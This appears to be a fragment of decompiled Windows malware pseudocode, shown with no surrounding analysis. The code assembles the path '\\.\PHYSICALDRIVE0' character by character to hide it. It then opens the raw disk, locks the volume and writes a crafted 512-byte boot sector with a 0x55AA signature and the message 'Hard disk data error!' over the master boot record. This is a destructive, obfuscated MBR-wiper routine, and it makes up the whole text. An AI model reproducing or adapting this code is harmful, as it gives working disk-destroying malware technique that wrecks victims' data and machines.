 37 l_szFileNameA[0] = '\\';
38 l_szFileNameA[1] = '\\';
39 l_szFileNameA[3] = '\\';
40 l_szFileNameA[8] = 73;
41 l_szFileNameA[14] = 73;
42 l_szFileNameA[2] = '.';
43 l_szFileNameA[4] = 'P';
44 l_szFileNameA[5] = 'H';
45 l_szFileNameA[6] = 'Y';
46 l_szFileNameA[7] = 'S';
47 l_szFileNameA[9] = 'C';
48 l_szFileNameA[10] = 'A';
49 l_szFileNameA[11] = 'L';
50 l_szFileNameA[12] = 'D';
51 l_szFileNameA[13] = 'R';
52 l_szFileNameA[15] = 'V';
53 l_szFileNameA[16] = 'E';
54 l_szFileNameA[17] = '0';
55 l_szFileNameA[18] = 0;
56 result = CreateFileA(l_szFileNameA, 0xC0000000, 3u, 0, 3u, 0, 0);
57 v1 = result;
58 if ( result != -1 )
59 {
60 qmemcpy(&NewState, &unk_100B0AF4, 0x19u);
61 v5 = 114;
62 v7 = 32;
63 v12 = 32;
64 v17 = 32;
65 v19 = 114;
66 v20 = 114;
67 v22 = 114;
68 memset(Buffer, 0, sizeof(Buffer));
69 String = 'H';
70 qmemcpy(Buffer, &NewState, 0x18u);
71 v4 = 97;
72 v6 = 100;
73 v8 = 100;
74 v9 = 'i';
75 v10 = 's';
76 v11 = 'k';
77 v13 = 100;
78 v14 = 97;
79 v15 = 't';
80 v16 = 97;
81 v18 = 'e';
82 v21 = 'o';
83 v23 = '!';
84 v24 = 0;
85 Buffer[24] = v30;
86 qmemcpy(&Buffer[24], &String, lstrlenA(&String));
87 Buffer[510] = 85;
88 Buffer[511] = -86;
89 DeviceIoControl(result, 0x90018u, 0, 0, 0, 0, &BytesReturned, 0);
90 WriteFile(v1, Buffer, 0x200u, &NumberOfBytesWritten, 0);
91 DeviceIoControl(v1, 0x9001Cu, 0, 0, 0, 0, &BytesReturned, 0);
92 CloseHandle(v1);
93 Sleep(0x7D0u);